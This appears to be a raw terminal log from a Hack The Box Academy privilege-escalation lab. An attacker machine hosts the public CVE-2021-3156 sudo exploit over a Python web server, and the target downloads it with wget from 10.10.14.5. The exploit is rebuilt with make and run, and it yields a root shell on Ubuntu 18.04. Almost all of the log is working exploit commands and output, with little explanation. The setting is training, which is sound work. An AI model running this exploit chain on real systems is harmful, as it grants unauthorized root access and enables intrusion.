 10.10.14.5:8000/CVE-2021-315 100%[===================================================>] 744.66K   474KB/s    in 1.6s
2023-07-17 07:30:53 (474 KB/s) - ‘10.10.14.5:8000/CVE-2021-3156/sudo-hax-me-a-sandwich’ saved [762528/762528]
--2023-07-17 07:30:53--  http://10.10.14.5:8000/CVE-2021-3156/libnss_X/P0P_SH3LLZ_%20.so.2
Connecting to 10.10.14.5:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15728 (15K) [application/octet-stream]
Saving to: ‘10.10.14.5:8000/CVE-2021-3156/libnss_X/P0P_SH3LLZ_ .so.2’
10.10.14.5:8000/CVE-2021-315 100%[===================================================>]  15.36K  74.3KB/s    in 0.2s
2023-07-17 07:30:53 (74.3 KB/s) - ‘10.10.14.5:8000/CVE-2021-3156/libnss_X/P0P_SH3LLZ_ .so.2’ saved [15728/15728]
FINISHED --2023-07-17 07:30:53--
Total wall clock time: 8.2s
Downloaded: 9 files, 769K in 1.8s (431 KB/s)
htb-student@ubuntu:~$ ls
10.10.14.5:8000  exploit
htb-student@ubuntu:~$ cd 10.10.14.5\:8000/
htb-student@ubuntu:~/10.10.14.5:8000$ ls
CVE-2021-3156
htb-student@ubuntu:~/10.10.14.5:8000$ cd CVE-2021-3156/
htb-student@ubuntu:~/10.10.14.5:8000/CVE-2021-3156$ ls
brute.sh  hax.c  lib.c  libnss_X  Makefile  README.md  sudo-hax-me-a-sandwich
htb-student@ubuntu:~/10.10.14.5:8000/CVE-2021-3156$ chmod +x sudo-hax-me-a-sandwich
htb-student@ubuntu:~/10.10.14.5:8000/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>
htb-student@ubuntu:~/10.10.14.5:8000/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27 ['/usr/bin/sudoedit'] (56, 54, 63, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),1001(htb-student)
#
┌──(kali㉿kali)-[~/Desktop/htb_academy/pri_esc_linux/CVE-2021-3156]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.250.21 - - [17/Jul/2023 03:26:00] "GET /exploit HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/htb_academy/pri_esc_linux/CVE-2021-3156]
└─$ make clean
rm -rf libnss_X sudo-hax-me-a-sandwich
┌──(kali㉿kali)-[~/Desktop/htb_academy/pri_esc_linux/CVE-2021-3156]
└─$ ls
brute.sh  exploit  hax.c  lib.c  Makefile  README.md
┌──(kali㉿kali)-[~/Desktop/htb_academy/pri_esc_linux/CVE-2021-3156]
└─$ rm exploit
┌──(kali㉿kali)-[~/Desktop/htb_academy/pri_esc_linux/CVE-2021-3156]
└─$ make
rm -rf libnss_X
mkdir libnss_X
gcc -static -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
┌──(kali㉿kali)-[~/Desktop/htb_academy/pri_esc_linux/CVE-2021-3156]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.250.21 - - [17/Jul/2023 03:27:38] "GET /sudo-hax-me-a-sandwich HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/htb_academy/pri_esc_linux/CVE-2021-3156]
└─$ cd ..
┌──(kali㉿kali)-[~/Desktop/htb_academy/pri_esc_linux]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.250.21 - - [17/Jul/2023 03:30:45] "GET /CVE-2021-3156 HTTP/1.1" 301 -
10.129.250.21 - - [17/Jul/2023 03:30:46] "GET /CVE-2021-3156/ HTTP/1.1" 200 -
10.129.250.21 - - [17/Jul/2023 03:30:47] code 404, message File not found
10.129.250.21 - - [17/Jul/2023 03:30:47] "GET /robots.txt HTTP/1.1" 404 -
10.129.250.21 - - [17/Jul/2023 03:30:47] "GET /CVE-2021-3156/.git/ HTTP/1.1" 200 -
10.129.250.21 - - [17/Jul/2023 03:30:48] "GET /CVE-2021-3156/brute.sh HTTP/1.1" 200 -
10.129.250.21 - - [17/Jul/2023 03:30:48] "GET /CVE-2021-3156/hax.c HTTP/1.1" 200 -
10.129.250.21 - - [17/Jul/2023 03:30:48] "GET /CVE-2021-3156/lib.c HTTP/1.1" 200 -
10.129.250.21 - - [17/Jul/2023 03:30:49] "GET /CVE-2021-3156/libnss_X/ HTTP/1.1" 200 -
10.129.250.21 - - [17/Jul/2023 03:30:49] "GET /CVE-2021-3156/Makefile HTTP/1.1" 200 -
10.129.250.21 - - [17/Jul/2023 03:30:50] "GET /CVE-2021-3156/README.md HTTP/1.1" 200 -
10.129.250.21 - - [17/Jul/2023 03:30:50] "GET /CVE-2021-3156/sudo-hax-me-a-sandwich HTTP/1.1" 200 -
10.129.250.21 - - [17/Jul/2023 03:30:52] "GET /CVE-2021-3156/libnss_X/P0P_SH3LLZ_%20.so.2 HTTP/1.1" 200 -